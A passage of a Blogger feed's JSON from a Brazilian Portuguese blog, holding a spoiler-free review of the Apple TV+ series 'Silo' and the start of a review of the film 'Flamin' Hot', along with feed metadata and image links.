Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiW2eEAp1VNxJTExUsisSxDskfrXnx9Hh6oJdujmsvZnt63HDVgMO-2w_SSi0fchzNe4a4RKf-O03HWp_87E0l4_HAGVnymftbazwU2m-uAoXcAOVAbYATGhLnQ1ii5mbFYpctSXWF_5sOlrj9SB4VuGJld0KfVUiPn6yKN7RfDio0ijdurHa-pI3veUDi\/s72-c\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-5387780401826479276"},"published":{"$t":"2023-07-03T14:28:00.006-03:00"},"updated":{"$t":"2023-07-03T14:28:50.083-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Common"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica Silo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim do mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hugh Howey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rebecca Ferguson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série apocaliptica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim Robbins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trilogia Silo"}],"title":{"type":"text","$t":" Silo – Apple TV+ - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESabe o que eu vou fazer de novo? \u003Cb\u003EPanfletar a Apple TV+. \u003C\/b\u003E(Apple, te quiero, só falta você me querer também e fazer publi comigo). Mas que culpa eu tenho se tudo o que essa plataforma faz é bom? As produções da Apple são disparadas as minhas preferidas e hoje venho aqui falar de mais uma: \u003Cb\u003ESilo.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUMlwW8DAGeG13aJW_-u1qhcGUQx2eCZb7ChEzk0naSubh3DN17zsbUBMkc7Qefq3R4Me8IC1TkevZi6mjjip0UGVq8rfLtiOTbyHr_CIDOX_5cKbOoFb-OLOjOpXBZUEKBFm--jGu6qup_PPSZ725oB2fAWf309uVcNDmkvG_IWikEcZHWRRln-D4VaU\/s966\/Silo%20-%20Poster.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"966\" data-original-width=\"772\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUMlwW8DAGeG13aJW_-u1qhcGUQx2eCZb7ChEzk0naSubh3DN17zsbUBMkc7Qefq3R4Me8IC1TkevZi6mjjip0UGVq8rfLtiOTbyHr_CIDOX_5cKbOoFb-OLOjOpXBZUEKBFm--jGu6qup_PPSZ725oB2fAWf309uVcNDmkvG_IWikEcZHWRRln-D4VaU\/s16000\/Silo%20-%20Poster.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EA primeira temporada de Silo está completa\u003C\/b\u003E – o último episódio foi ao ar semana passada – e é baseada no primeiro livro da trilogia Silo, de Hugh Howey, que foi publicado no Brasil pela Editora Intrínseca \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2015\/05\/silo-para-perder-o-folego.html\" target=\"_blank\"\u003E(veja aqui a resenha)\u003C\/a\u003E. São 10 episódios com uma média de 50 minutos de duração e já está renovada para a \u003Cb\u003Esegunda temporada\u003C\/b\u003E (é o mínimo, né, depois daquele final!) e acredito que vão fazer a temporada 3 também, para acompanhar os livros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003EPode ler a crítica sem medo que não tem spoilers por aqui.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESilo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwluQWDI7cjvIgGwOBKGvYRZgQxTdN5ow5p1hlLL2SnGY8MTh9t9RazS-76iISWJzDS09m_eV4LuT6sBLkpOXobSEomOIrg_MUdXIz4oSX5-_ys9VSJCuUxLqjztY00l43uwkskkwLVGvGrsNpjUqEt49LUNU1YhPw_70DbGcMVis4aeB7PiQLueHivDw\/s1200\/Rebecca%20Ferguson%20em%20Silo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUwluQWDI7cjvIgGwOBKGvYRZgQxTdN5ow5p1hlLL2SnGY8MTh9t9RazS-76iISWJzDS09m_eV4LuT6sBLkpOXobSEomOIrg_MUdXIz4oSX5-_ys9VSJCuUxLqjztY00l43uwkskkwLVGvGrsNpjUqEt49LUNU1YhPw_70DbGcMVis4aeB7PiQLueHivDw\/w640-h426\/Rebecca%20Ferguson%20em%20Silo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcpW6iXuHKBRh8gS1qF4zxLtTqAIf_KYjdpQF__y5O7B0MLdhehLXBSfhtIUVDyJUV4iDNoo-KTBOjPrrNeGWY000iAYwBK2qOPknTTaLWFowvWt1WQuVFraa1MNTKetBp9r-bAfJcrLK0DgGgbpHqku9hJZeCr1LNubjpH3zk4RRJkibYhBCtxo42K-5\/s1198\/Silo%20-%20Apple%20TV+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"1198\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgcpW6iXuHKBRh8gS1qF4zxLtTqAIf_KYjdpQF__y5O7B0MLdhehLXBSfhtIUVDyJUV4iDNoo-KTBOjPrrNeGWY000iAYwBK2qOPknTTaLWFowvWt1WQuVFraa1MNTKetBp9r-bAfJcrLK0DgGgbpHqku9hJZeCr1LNubjpH3zk4RRJkibYhBCtxo42K-5\/w640-h318\/Silo%20-%20Apple%20TV+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO mundo acabou e o que resta da humanidade vive num \u003Cb\u003Esilo subterrâneo\u003C\/b\u003E gigantesco e autossuficiente com 150 andares. Ninguém sabe o que aconteceu com o planeta, nem quem construiu o abrigo ou quando vai ser seguro sair. A população obedece a um conjunto de estritas regras chamada de \u003Cb\u003EPacto \u003C\/b\u003Ee uma delas diz se alguém manifestar a vontade de sair, esse desejo vira obrigatório e a pessoa será \u003Cb\u003Eexpulsa \u003C\/b\u003Edo silo com uma roupa que o protege por tempo limitado. Mas a população pede, antes de morrer, essa pessoa limpe a lente do sensor que é o único modo de ver o lado de fora, ainda que seja desolado. Quando uma sucessão de acontecimentos faz com que \u003Cb\u003EJuliette Nichols \u003C\/b\u003E(Rebecca Ferguson), uma engenheira do andar mais profundo do silo se torne a nova xerife, ela começa a fazer investigações que a levam a duvidar do único mundo que conhece. \u003Cb\u003EAs mentiras são terríveis. As verdades podem ser mais ainda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAdaptação\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESilo tem uma\u003Cb\u003E sensação claustrofóbica\u003C\/b\u003E. É impensável para a gente morar num buraco no chão, sem luz do sol, uma vida escura, extremamente regrada e sem grandes espaços livres, fora não saber se um dia será seguro sair.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhft544Sk5cdi9Yo0aAMMFKbK0UEOSmH1Af0Vjx-3AqNLzvR74FAQvzfP9Vp96bXtH0_TIdcdkABTMrsTwpZYEXgChNA2J_bcLIkcOEDqC_Df-Bj2aaXzuoPATxUJpU4H5k06eaILTvYsXGDPc7FrCa8Oub-HA_eh_OGy0eU5kbbs8f3qdJTEXOI-FasSiO\/s1320\/Cena%20de%20Silo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhft544Sk5cdi9Yo0aAMMFKbK0UEOSmH1Af0Vjx-3AqNLzvR74FAQvzfP9Vp96bXtH0_TIdcdkABTMrsTwpZYEXgChNA2J_bcLIkcOEDqC_Df-Bj2aaXzuoPATxUJpU4H5k06eaILTvYsXGDPc7FrCa8Oub-HA_eh_OGy0eU5kbbs8f3qdJTEXOI-FasSiO\/w640-h360\/Cena%20de%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQU5_H4UBbThE01ET921hXpL07wyfrpOWtr-xU_QeiyIAT1Y0YdU-FHbISQjuQiqTSkc0zRNDvtQhU8leJ2a94uaqt7q4jB8G6SZzEVUhz4cpgnWkfFtO5xaeP9uQNgoJSnewvO49ocWqzwlS08zxnAe0xYdHTtwAdNxWrZN1KFOWWuQpjjENmOyROGSa1\/s700\/Mundo%20exterior%20em%20Silo.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"700\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQU5_H4UBbThE01ET921hXpL07wyfrpOWtr-xU_QeiyIAT1Y0YdU-FHbISQjuQiqTSkc0zRNDvtQhU8leJ2a94uaqt7q4jB8G6SZzEVUhz4cpgnWkfFtO5xaeP9uQNgoJSnewvO49ocWqzwlS08zxnAe0xYdHTtwAdNxWrZN1KFOWWuQpjjENmOyROGSa1\/w640-h316\/Mundo%20exterior%20em%20Silo.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO livro já nos faz sentir isso intensamente e a série conseguiu ainda mais. Toda a essência do original está ali. Confesso que gostei até mais da adaptação do que do livro, principalmente por causa do ritmo. A leitura não é muito fluida, mas a série é. E Graham Yost, responsável pela transição de livro para TV, fez um \u003Cb\u003Eexcelente trabalho \u003C\/b\u003Eao melhorar o original em muitas passagens e nos personagens, lhes dando mais voz, mais tempo e mais profundidade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA \u003Cb\u003Eprodução e o design \u003C\/b\u003Esão muito bem-feito, bem parecido com o que imaginava e é aquele tipo de história tão cheia de mistérios que te prende e você continua assistindo\/lendo porque precisa saber como vai terminar. Vi um vídeo sobre os bastidores que conta que foram construídos mais de 70 sets e cenários e tudo foi extremamente pensado para criar uma sensação circular, sem fim, sem começo, como eles se sentem lá dentro\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EElenco\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDis7fSn896h1ZumaBZL17zoLJOq6UOtE2CDvd2WYKvMEu31zvSpVfVeZ5R8YHewZ2kvK_UqhrinIBIUeGfWR_ZN8wR0wYgW6RLFMGMybFQY5kUDXj-7GmakLVrINyCW_kzNmHgovAmOc3ZTl91D-v1xGGf6QJt-ljAFGx_vV8DmZj5Pt4ZtPWuWZLQ9v\/s2560\/Common%20em%20Silo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1279\" data-original-width=\"2560\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDis7fSn896h1ZumaBZL17zoLJOq6UOtE2CDvd2WYKvMEu31zvSpVfVeZ5R8YHewZ2kvK_UqhrinIBIUeGfWR_ZN8wR0wYgW6RLFMGMybFQY5kUDXj-7GmakLVrINyCW_kzNmHgovAmOc3ZTl91D-v1xGGf6QJt-ljAFGx_vV8DmZj5Pt4ZtPWuWZLQ9v\/w640-h320\/Common%20em%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij6IkBkh--j-1NAEwLCho1-bcCPRtLhCfhB2iz4RTkWNuunB1Gnl0mu5F8R0lnIGhGqlkONTTb5sxYzM63z3OPv54iIUEwUe8X_F1kUOUxB1laGTz1k7m0IsPonRpSgo8z9lCjjA7d0RLLfd60U0tilH3LmaBWxup8Sl5zIIJJpawlVa3RHiZLLAB6rOx8\/s1634\/Tim%20Robbins%20em%20Silo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1634\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij6IkBkh--j-1NAEwLCho1-bcCPRtLhCfhB2iz4RTkWNuunB1Gnl0mu5F8R0lnIGhGqlkONTTb5sxYzM63z3OPv54iIUEwUe8X_F1kUOUxB1laGTz1k7m0IsPonRpSgo8z9lCjjA7d0RLLfd60U0tilH3LmaBWxup8Sl5zIIJJpawlVa3RHiZLLAB6rOx8\/w640-h318\/Tim%20Robbins%20em%20Silo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGosto de \u003Cb\u003ERebecca Ferguson\u003C\/b\u003E desde que a vi a primeira vez, acho que em algum Missão Impossível, e em Silo vemos ela na sua melhor forma. Julliete não é uma personagem fácil, nem mesmo gostável. Se sente melhor com máquinas do que com pessoas, então não temos uma protagonista carismática e de fácil identificação. Mas Ferguson faz tudo de forma brilhante e nos envolve, fazendo torcer por ela. Seu olhar duro, triste, prático, a linguagem corporal, tudo é bem pensado. É, definitivamente, uma atuação muito boa. E temos ainda os excelentes \u003Cb\u003ETim Robbins, Common, Chinaza Uche e outros.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESilo é uma mistura de \u003Cb\u003Ethriller com mundo distópico e apocalíptico\u003C\/b\u003E que deu muito certo. É mais uma excelente série da Apple TV+ que vou recomendar para todo mundo que puder.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/5387780401826479276\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/silo-apple-tv-critica.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5387780401826479276"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5387780401826479276"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/07\/silo-apple-tv-critica.html","title":" Silo – Apple TV+ - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUMlwW8DAGeG13aJW_-u1qhcGUQx2eCZb7ChEzk0naSubh3DN17zsbUBMkc7Qefq3R4Me8IC1TkevZi6mjjip0UGVq8rfLtiOTbyHr_CIDOX_5cKbOoFb-OLOjOpXBZUEKBFm--jGu6qup_PPSZ725oB2fAWf309uVcNDmkvG_IWikEcZHWRRln-D4VaU\/s72-c\/Silo%20-%20Poster.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-6827680514410929021"},"published":{"$t":"2023-06-26T14:48:00.001-03:00"},"updated":{"$t":"2023-06-26T14:48:09.655-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Annie Gonzalez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comunidade latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doritos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eva Longoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme Star+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flamin' Hot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frito-Lay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jesse Garcia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o sabor que mudou o mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richard Montañez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star+"}],"title":{"type":"text","$t":" Flamin’ Hot: O Sabor Que Mudou o Mundo – Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETemos visto inúmeros filmes baseados em fatos sobre a criação de produtos\/marcas icônicas e que inclusive usam grandes nomes de Hollywood para contar a história. O último deles foi Air, sobre os tênis de Michael Jordan \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2023\/04\/air-historia-por-tras-do-logo-critica.html\" target=\"_blank\"\u003E(veja a crítica aqui)\u003C\/a\u003E. E então chega no Star+ \u003Cb\u003EFlamin’ Hot: O Sabor Que Mudou o Mundo\u003C\/b\u003E, sobre a criação do molho picante em salgadinhos da Frito-Lay (Doritos, Cheetos e outros). Ao contrário dos outros, esse longa conta com uma história mais simples, com um elenco mais desconhecido, mas com muita alma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pFkBPfRgppFDOlxRKDNOZyeHrV_PdBDfENo2ebIpKXVe_ITp754bhg5rOCZ6xCLVLlZk9yODEqJ10cVTuuk4noLyFheMe-GXeC3Bw3iT0syFUHnyoDs5fSswmPXjA_vyu3eJ077aU7ueZ9wqwKLD0R-GoCB_m6Vmu88maH6gxuJQR-5Izbg2-0Rq170b\/s2000\/Flamin%20Hot%20-%20Poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pFkBPfRgppFDOlxRKDNOZyeHrV_PdBDfENo2ebIpKXVe_ITp754bhg5rOCZ6xCLVLlZk9yODEqJ10cVTuuk4noLyFheMe-GXeC3Bw3iT0syFUHnyoDs5fSswmPXjA_vyu3eJ077aU7ueZ9wqwKLD0R-GoCB_m6Vmu88maH6gxuJQR-5Izbg2-0Rq170b\/s16000\/Flamin%20Hot%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstreia de \u003Cb\u003EEva Longoria\u003C\/b\u003E como diretora, a produção tem um enredo interessante contada por um roteiro amarradinho e muito latino, quase ingênuo, e um \u003Cb\u003Eelenco extremamente carismático\u003C\/b\u003E, principalmente a dupla principal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFlamin’ Hot: O Sabor Que Mudou o Mundo\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ERichard Montañez \u003C\/b\u003E(Jesse Garcia) é filho de mexicanos e trabalha como faxineiro numa das fábricas da Frito-Lay na Califórnia nos anos 1990. Ele tem uma mente afiada, sempre querendo aprender, dando o melhor de si. Quando o mercado americano entra em crise e sua fábrica corre o risco de fechar, Richard tem uma ideia: \u003Cb\u003EFazer salgadinhos picantes.\u003C\/b\u003E O público do qual faz parte, mexicano-americano, é desprezado pela indústria, mas ele acredita que um salgadinho com o sabor da sua terra é o que vai salvar seu emprego – e o de tantos outros. Mas o problema é: \u003Cb\u003EComo fazer o alto escalão escutar a ideia de um faxineiro? \u003C\/b\u003ESorte que Richard é cara de pau.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUUkTAkXJBqx5yDlhF7dX-cNldf1vIbExJg2fgd6YM58kx1Klf_BCKz9Bans8gPfHtNgJMZHPuYX0PtIltNvN__Wmb2LfQbPiNGbVBRyCC5tQYRl9qHnVwQqYEW5wGebzv4X5IRVkBUgSEAr2kC0VoQtxiE-uSXmmsAzR0TfOttrKf3XkfHheP0yIMeUj\/s5827\/Flamin%20Hot%20-%20Richard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3885\" data-original-width=\"5827\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUUkTAkXJBqx5yDlhF7dX-cNldf1vIbExJg2fgd6YM58kx1Klf_BCKz9Bans8gPfHtNgJMZHPuYX0PtIltNvN__Wmb2LfQbPiNGbVBRyCC5tQYRl9qHnVwQqYEW5wGebzv4X5IRVkBUgSEAr2kC0VoQtxiE-uSXmmsAzR0TfOttrKf3XkfHheP0yIMeUj\/w640-h426\/Flamin%20Hot%20-%20Richard.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 